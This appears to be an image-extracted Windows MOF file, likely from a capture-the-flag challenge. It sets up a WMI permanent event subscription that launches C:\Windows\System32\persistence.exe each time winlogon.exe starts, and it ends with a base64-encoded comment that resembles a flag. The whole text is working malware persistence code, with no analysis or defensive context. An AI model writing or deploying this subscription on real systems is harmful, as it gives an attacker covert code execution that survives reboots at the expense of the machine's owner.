 1 #PRAGMA NAMESPACE ("\\\\.\\root\\subscription")
2 instance of CommandLineEventConsumer as $Cons
3 {
4 Name = "PersistenceHello";
5 RunInteractively=false;
6 CommandLineTemplate="C:\\Windows\\System32\\persistence.exe";
7 };
8 instance of __EventFilter as $Filt
9 {
10 Name = "PersistenceHello";
11 EventNamespace = "root\\subscription";
12 Query ="SELECT * FROM __InstanceCreationEvent Within 3"
13 "Where TargetInstance Isa \"Win32_Process\" "
14 "And Targetinstance.Name = \"winlogon.exe\" ";
15 QueryLanguage = "WQL";
16 };
17 instance of __FilterToConsumerBinding
18 {
19 Filter = $Filt;
20 Consumer = $Cons;
21 };
22
23 //aGNzY3tha2tvcl9tYXJhZG9rX211Z191Z31fa2ljc2l0X2Nzb2tvbG9tfQ==